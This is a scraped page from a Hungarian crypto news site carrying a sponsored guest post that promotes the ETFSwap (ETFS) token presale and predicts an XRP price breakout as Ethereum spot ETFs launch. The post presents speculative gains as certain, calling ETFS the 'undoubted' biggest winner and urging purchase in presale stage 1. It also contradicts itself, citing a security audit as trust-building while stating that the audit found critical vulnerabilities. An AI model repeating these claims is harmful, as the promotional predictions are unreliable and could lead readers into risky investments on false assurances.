-3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.kriptoworld.hu%2Faz-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Az+Ethereum+spot+ETF-ek+az+altcoin+szezon+ind%C3%ADt%C3%A1s%C3%A1hoz%2C+a+Ripple+az+XRP+ny%C3%A1r+fel%C3%A9+mozdul+el&url=https%3A%2F%2Fwww.kriptoworld.hu%2Faz-ethereum-spot-etf-ek-az-altcoin-szezon-inditasahoz-a-ripple-az-xrp-nyar-fele-mozdul-el%2F&via=Kriptoworld" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_85 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_85" >
<style>@media (max-width:767px){.tdi_85{margin-top:0px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-family:Poppins!important;font-size:16px!important;line-height:1.8!important;font-weight:400!important}.tdi_85 h1{font-family:Poppins!important}.tdi_85 h2{font-family:Poppins!important}.tdi_85 h3:not(.tds-locker-title){font-family:Poppins!important}.tdi_85 h4{font-family:Poppins!important}.tdi_85 h5{font-family:Poppins!important}.tdi_85 h6{font-family:Poppins!important}.tdi_85 li{font-family:Poppins!important;font-size:16px!important;font-weight:400!important}.tdi_85 li:before{margin-top:1px;line-height:16px!important}.tdi_85 .tdb-block-inner blockquote p{font-family:Poppins!important;font-weight:700!important;text-transform:none!important}.tdi_85 .wp-caption-text,.tdi_85 figcaption{font-family:Poppins!important}.tdi_85 .page-nav a,.tdi_85 .page-nav span,.tdi_85 .page-nav>div{font-family:Poppins!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:15px!important}.tdi_85 li{font-size:15px!important}.tdi_85 li:before{margin-top:1px;line-height:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}@media (max-width:767px){.tdi_85,.tdi_85>p,.tdi_85 .tdb-block-inner>p,.wp-block-column>p{font-size:14px!important}.tdi_85 li{font-size:14px!important}.tdi_85 li:before{margin-top:1px;line-height:14px!important}}</style><div class="tdb-block-inner td-fix-index"><hr />
<p style="text-align: center;"><strong>Vendégbejegyzés</strong></p>
<hr />
<p><span style="color: #000000;"><strong>A kriptopiac az Ethereum spot ETF-ek jóváhagyását követően izgalomtól pezseg.</strong> </span><span id="more-69289"></span></p>
<p>Miután megkezdik a kereskedést, ezek az alapok várhatóan beindítják az altcoin szezont, az Ethereum (ETH) és más kripto tokenek, mint az <a href="https://etfswap.io/" target="_blank" rel="noopener">ETFSwap (ETFS)</a> és a Ripple (XRP) pedig masszívan felfelé fognak mozdulni, ha ez megtörténik.</p>
<hr />
<p style="text-align: center;"><a href="https://www.facebook.com/kriptoworld.hu/" target="_blank" rel="noopener"><strong>Ne maradj le a legfrissebb hírekről és érdekességekről – kövess minket Facebookon is, és legyél naprakész a kriptovilágban!</strong></a></p>
<hr />
<h4><strong>Az ETFSwap (ETFS) készen áll az altcoin szezonra az Ethereum Spot ETF-ekkel</strong></h4>
<p>Az ETFSwap (ETFS) előértékesítésébe bevásárolt kripto befektetők azt mondják, hogy bikaerősek az ETFSwap (ETFS) ökoszisztémával kapcsolatban, mivel a befektetési platform már a kezdetektől fogva elnyerte a befektetők bizalmát azzal, hogy segített nekik pozícionálni az olyan eszközökben, mint az <strong>Ethereum Spot ETF-ek.</strong></p>
<p>Az ETFSwap (ETFS) már átfogó auditon esett át, amelyet a CyberScope, egy vezető kiberbiztonsági és blokklánc auditáló cég végzett.</p>
<p>Az átláthatóság ezen aktusa segített elnyerni az ETFSwap (ETFS) befektetőinek bizalmát, különösen mivel a CyberScope által végzett audit <a href="https://www.cyberscope.io/audits/etfswap" target="_blank" rel="noopener">kimutatta</a>, hogy az ETFSwap intelligens szerződéseiben vagy bármelyik mögöttes infrastruktúrájában kritikus sebezhetőségek vagy biztonsági hiányosságok vannak.</p>
<p>Emellett a decentralizált befektetési platform jól teljesített az ETFSwap (ETFS) tokenomikájának feltárásában is az előértékesítés elindítása óta.</p>
<p>Az ETFSwap tokenomika azt mutatja, hogy az érme teljes kínálatának lenyűgöző 44%-a áll a közösség rendelkezésére.</p>
<p>Konkrétan 40%-a nyilvános értékesítésre van fenntartva, így a kriptoközösség tagjai már a kezdetektől fogva kulcsszerepet játszhatnak az ETFSwap (ETFS) víziójában.</p>
<p>Mindeközben 4% a közösség számára van fenntartva, hogy jutalmazza őket az ETFSwap (ETFS) ökoszisztémában való aktív részvételükért.</p>
<p>Ezenkívül az ETFSwap (ETFS) jó helyzetben van ahhoz, hogy tömegesen profitáljon, amikor az Ethereum spot ETF-ek megkezdik a kereskedést, mivel a befektetési platform tokenizálni fogja ezeket az alapokat, és lehetővé teszi a láncon belüli kereskedést.</p>
<p>A Second Mountain kriptokutató cég előrejelzése szerint dollármilliárdok fognak beáramlani ezekbe az alapokba, ami jelentős árfolyam-ugrásokat indíthat el az ETFSwap (ETFS) számára.</p>
<p>Korábban az ETFSwap már gondoskodott arról, hogy a platformra érkező beáramlások a natív tokenjén, az ETFS-en keresztül haladjanak.</p>
<p>A befektetőknek egy bizonyos mennyiségű kriptotokennel kell rendelkezniük, amelyet aztán a tokenizált <strong>Ethereum spot ETF</strong>-ekre vagy bármely más ETF-re, amelybe befektetni szeretnének, átváltanak.</p>
<p>A hagyományos pénzügyi (TradFi) területről érkező befektetőket is biztosan az ETFSwap (ETFS) fogja befogadni, akik a láncra lépnének, hogy az Ethereum (ETH) ökoszisztéma által nyújtott vonzó hozamokat megszerezzék.</p>
<p>Itt jön be az ETFSwap (ETFS), mivel lehetővé teszi mindkét világ legjobbját. Ezen TradFi befektetők biztonságosabban tudnak majd befektetni a hagyományos eszközeikbe, és emellett élvezhetik a staking jutalmakat is, mivel nem csak az Ethereum (ETH) tokenjeiket, hanem az ETFSwap (ETFS) tokenjeiket is felteszik a befektetési platformon.</p>
<p><a href="https://etfswap.io/?utm_source=kriptoworld&amp;utm_medium=pr&amp;utm_campaign=0530" target="_blank" rel="noopener"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-69292 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20799%20125'%3E%3C/svg%3E" alt="ethereum" width="799" height="125" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf1-min.png 799w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf1-min-300x47.png 300w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf1-min-768x120.png 768w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf1-min-150x23.png 150w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf1-min-696x109.png 696w" data-lazy-sizes="(max-width: 799px) 100vw, 799px" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf1-min.png" /><noscript><img fetchpriority="high" decoding="async" class="aligncenter wp-image-69292 size-full" src="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf1-min.png" alt="ethereum" width="799" height="125" srcset="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf1-min.png 799w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf1-min-300x47.png 300w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf1-min-768x120.png 768w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf1-min-150x23.png 150w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf1-min-696x109.png 696w" sizes="(max-width: 799px) 100vw, 799px" /></noscript></a></p>
<h4><strong>A Ripple (XRP) várva várt kitörése idén nyáron megtörténhet</strong></h4>
<p>A Good Morning Crypto kriptoelemzője, ABS of Good Morning Crypto nemrég <a href="https://x.com/AbsGMCrypto/status/1795313293961126347" target="_blank" rel="noopener">megemlítette</a>, hogy a Ripple XRP kitörése már régóta esedékes, és hozzátette, hogy több technikai mutató is azt mutatja, hogy a kriptotoken idén nyáron robbanásszerűen fog kitörni.</p>
<p>A <a href="https://coinmarketcap.com/currencies/xrp/" target="_blank" rel="noopener">Ripple (XRP)</a> kitörésének tervezett időszaka egybeesik azzal, amikor az Ethereum Spot ETF-ek valószínűleg elkezdik a kereskedést.</p>
<p><a href="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min.png" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-69291 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20900%20440'%3E%3C/svg%3E" alt="ethereum" width="900" height="440" data-lazy-srcset="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min.png 900w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min-300x147.png 300w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min-768x375.png 768w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min-150x73.png 150w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min-696x340.png 696w" data-lazy-sizes="(max-width: 900px) 100vw, 900px" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min.png" /><noscript><img decoding="async" class="aligncenter wp-image-69291 size-full" src="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min.png" alt="ethereum" width="900" height="440" srcset="https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min.png 900w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min-300x147.png 300w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min-768x375.png 768w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min-150x73.png 150w, https://www.kriptoworld.hu/wp-content/uploads/2024/05/etf2-min-696x340.png 696w" sizes="(max-width: 900px) 100vw, 900px" /></noscript></a></p>
<p>Az Ethereum spot ETF-ek elindítják az altcoin-szezont, ez lehet a katalizátor, amely kiváltja a Ripple (XRP) parabolikus mozgását.</p>
<p>Mindeközben az <a href="https://www.sec.gov/" target="_blank" rel="noopener">Amerikai Értékpapír- és Tőzsdefelügyelet (SEC)</a> és a Ripple közötti jogi csata a nyáron véget érhet, ami szintén megnyitná az utat a Ripple (XRP) számára, hogy emelkedő tendenciát élvezzen.</p>
<p>Azt is érdemes megemlíteni, hogy a Ripple (XRP), amellyel jelenleg 0,5 dollár körül kereskednek, már több mint hat éve egészséges konszolidációban van.</p>
<p>A Ripple (XRP) árfolyama ezért az egekbe szökhet, amikor elkezdi parabolikus mozgását felfelé.</p>
<h4><strong>Végezetül a Ripple (XRP), az ETFSwap (ETFS), a Spot Ethereum ETF-ek és az altcoin szezonja</strong></h4>
<p>Bár az összes altcoin, köztük a Ripple (XRP) is, várhatóan jelentős nyereséget könyvelhet el egyszer az altcoin szezonban, nem kétséges, hogy az <a href="https://etfswap.io/?utm_source=kriptoworld&amp;utm_medium=pr&amp;utm_campaign=0530" target="_blank" rel="noopener">ETFSwap (ETFS)</a> lesz a legnagyobb nyertes mind közül, tekintve, hogy jól pozícionált, hogy profitáljon az összes narratívából, ami ezeket a spot Ethereum ETF-eket övezi.</p>
<p>Először is, az ETFSwap (ETFS) egy ERC-20-as token, és az egyik legjelentősebb Ethereum-alapú token, figyelembe véve annak hasznosságát.</p>
<p>Közben közvetlen kapcsolatban áll az <strong>Ethereum spot ETF</strong>-ekkel is, amelyek várhatóan beindítják az altcoin-szezont, mivel ezek az alapok tokenizálva lesznek a befektetési platformon.</p>
<p>Ilyenformán nincs jobb módja az altcoin-szezonra való pozícionálásnak, mint az ETFSwap (ETFS) megvásárlása, amely most a folyamatban lévő előértékesítés 1. szakaszában van.</p>
<h4 style="text-align: center;"><span style="color: #000000;"><strong>További információ az ETFS előértékesítésről:</strong></span></h4>
<p style="text-align: center;"><a href="https://etfswap.io/?utm_source=kriptoworld&amp;utm_medium=pr&amp;utm_campaign=0521" target="_blank" rel="noopener">Látogasson el az ETFSwap előértékesítésre</a><br />
<a href="https://linktr.ee/etfswap" target="_blank" rel="noopener">Csatlakozzon az ETFSwap közösséghez</a></p>
<p style="text-align: center;"><span class="title">SZERETNÉD MEGKAPNI LEGFRISSEBB HÍREINKET? IRATKOZZ FEL HÍRLEVELÜNKRE!</span></p>
  
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_2"
    class="
      mailpoet_form
      mailpoet_form_shortcode
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_2 .mailpoet_form {  }
#mailpoet_form_2 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_2 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_2 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_2 .mailpoet_segment_label, #mailpoet_form_2 .mailpoet_text_label, #mailpoet_form_2 .mailpoet_textarea_label, #mailpoet_form_2 .mailpoet_select_label, #mailpoet_form_2 .mailpoet_radio_label, #mailpoet_form_2 .mailpoet_checkbox_label, #mailpoet_form_2 .mailpoet_list_label, #mailpoet_form_2 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea, #mailpoet_form_2 .mailpoet_select, #mailpoet_form_2 .mailpoet_date_month, #mailpoet_form_2 .mailpoet_date_day, #mailpoet_form_2 .mailpoet_date_year, #mailpoet_form_2 .mailpoet_date { display: block; }
#mailpoet_form_2 .mailpoet_text, #mailpoet_form_2 .mailpoet_textarea { width: 200px; }
#mailpoet_form_2 .mailpoet_checkbox {  }
#mailpoet_form_2 .mailpoet_submit {  }
#mailpoet_form_2 .mailpoet_divider {  }
#mailpoet_form_2 .mailpoet_message {  }
#mailpoet_form_2 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_2 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }#mailpoet_form_2{border-radius: 0px;text-align: left;}#mailpoet_form_2 form.mailpoet_form {padding: 20px;}#mailpoet_form_2{width: 100%;}#mailpoet_form_2 .mailpoet_message {margin: 0; padding: 0 20px;}#mailpoet_form_2 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_2 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_2 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_2 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.kriptoworld.hu/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_shortcode"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="2" />
      <input type="hidden" name="token" value="e7c24e7676" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="text" autocomplete="given-name" class="mailpoet_text" id="form_first_name_2" name="data[form_field_YmIwZTEwOTNmZWY1X2ZpcnN0X25hbWU=]" title="Keresztnév" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_first_name"  placeholder="Keresztnév" aria-label="Keresztnév" data-parsley-errors-container=".mailpoet_error_13arz" data-parsley-names='[&quot;Please specify a valid name.&quot;,&quot;Addresses in names are not permitted, please add your name instead.&quot;]'/><span class="mailpoet_error_13arz"></span></div>
<div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_2" name="data[form_field_MGQ2OTNmOWJmMjE2X2VtYWls]" title="Email" value="" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;" data-automation-id="form_email"  placeholder="Email *" aria-label="Email *" data-parsley-errors-container=".mailpoet_error_1omom" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_1omom"></span></div>
<div class="mailpoet_recaptcha" data-sitekey="6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" >
      <div class="mailpoet_recaptcha_container"></div>
      <noscript>
        <div>
          <div class="mailpoet_recaptcha_noscript_container">
            <div>
              <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LeKS50UAAAAAC1K1gn0R3jkbyD6fXBAmt6zLyeF" frameborder="0" scrolling="no">
              </iframe>
            </div>
          </div>
          <div class="mailpoet_recaptcha_noscript_input">
            <textarea id="g-recaptcha-response" name="data[recaptcha]" class="g-recaptcha-response">
            </textarea>
          </div>
        </div>
      </noscript>
      <input class="mailpoet_recaptcha_field" type="hidden" name="recaptchaWidgetId">
    </div><div class="parsley-errors-list parsley-required mailpoet_error_recaptcha">This field is required.</div><div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Feliratkozás" data-automation-id="subscribe-submit-button" style="width:100%;box-sizing:border-box;padding:5px;margin: 0 auto 0 0;border-color:transparent;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Kérjük erősítsd meg a feliratkozást az elküldött email alapján.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

  


<p style="text-align: center;"><br><em>A Kriptoworld.hu nem támogatja és nem vállal felelősséget az ezen az oldalon található tartalom, pontosság, minőség, termékek vagy egyéb anyagok tekintetében. Az olvasóinknak javasolt <a href="https://www.kriptoworld.hu/az-eloertekesitesi-tokenek-elonyei-es-hatranyai/" target="_blank" rel="noopener">saját kutatást végezniük</a>, mielőtt bármely említett céggel kapcsolatba lépnének. Felhívjuk figyelmed, hogy a bemutatott információk nem tekinthetők jogi, adózási, befektetési, pénzügyi vagy egyéb tanácsadásnak, és nem értelmezhetők annak. Az ezen az oldalon található semmilyen tartalom nem minősül a Kriptoworld.hu vagy harmadik fél szolgáltató általi felhívásnak, ajánlásnak, jóváhagyásnak vagy ajánlatnak kriptoeszközök vagy más pénzügyi eszközök vásárlására vagy eladására. A kriptoeszközök magas kockázatú befektetések. Mérlegeld, hogy megérti-e a pénzedet kockáztatni. Az itt szereplő tartalmat semmiképpen sem szabad befektetési tanácsadásként kezelni. A Kriptoworld.hu nem tehető felelőssé közvetlenül vagy közvetetten az ezen az oldalon bemutatott tartalom, termékek vagy szolgáltatások használatából vagy azokkal kapcsolatos megbízhatóságból eredő károkért vagy veszteségekért. <a href="https://www.kriptoworld.hu/az-eloertekesitesi-tokenek-elonyei-es-hatranyai/" target="_blank" rel="noopener">A témában javasoljuk saját cikkünket, ami ide kattintva érhető el.</a></em></p>
</div></div><div class="td_block_wrap tdb_single_tags tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-bottom:0px!important}</style>
<style>.tdb_single_tags{margin-bottom:2px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:600}.tdb_single_tags span,.tdb_single_tags a{font-size:11px}.tdb_single_tags span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:var(--td_theme_color,#4db2ec);border-color:var(--td_theme_color,#4db2ec);color:#fff}.tdb_single_tags ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags li{display:inline-block;margin-left:0}.tdi_88 span{margin-right:4px;padding:2px 8px 3px;color:#fff;background-color:#000000;font-family:Poppins!important;font-size:11px!important;font-weight:500!important}.tdi_88 a{margin-right:4px;padding:1px 7px 2px;border:1px solid #ededed;color:#111;font-family:Poppins!important;font-size:12px!important}.tdi_88 a:hover{background-color:#fbb03b;border-color:#fbb03b}@media (min-width:1019px) and (max-width:1140px){.tdi_88 a{border:1px solid #ededed}}@media (min-width:768px) and (max-width:1018px){.tdi_88 a{border:1px solid #ededed}}@media (max-width:767px){.tdi_88 a{border:1px solid #ededed}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><span>Tags</span></li><li><a href="https://www.kriptoworld.hu/tag/altcoin/">altcoin</a></li><li><a href="https://www.kriptoworld.hu/tag/arfolyam/">árfolyam</a></li><li><a href="https://www.kriptoworld.hu/tag/cyberscope/">CyberScope</a></li><li><a href="https://www.kriptoworld.hu/tag/etfs/">ETFS</a></li><li><a href="https://www.kriptoworld.hu/tag/etfswap/">ETFSwap</a></li><li><a href="https://www.kriptoworld.hu/tag/ethereum/">ethereum</a></li><li><a href="https://www.kriptoworld.hu/tag/good-morning-crypto/">Good Morning Crypto</a></li><li><a href="https://www.kriptoworld.hu/tag/ripple/">ripple</a></li><li><a href="https://www.kriptoworld.hu/tag/vendegbejegyzes/">vendégbejegyzés</a></li></ul></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_90  td_separator_solid td_separator_center"><span 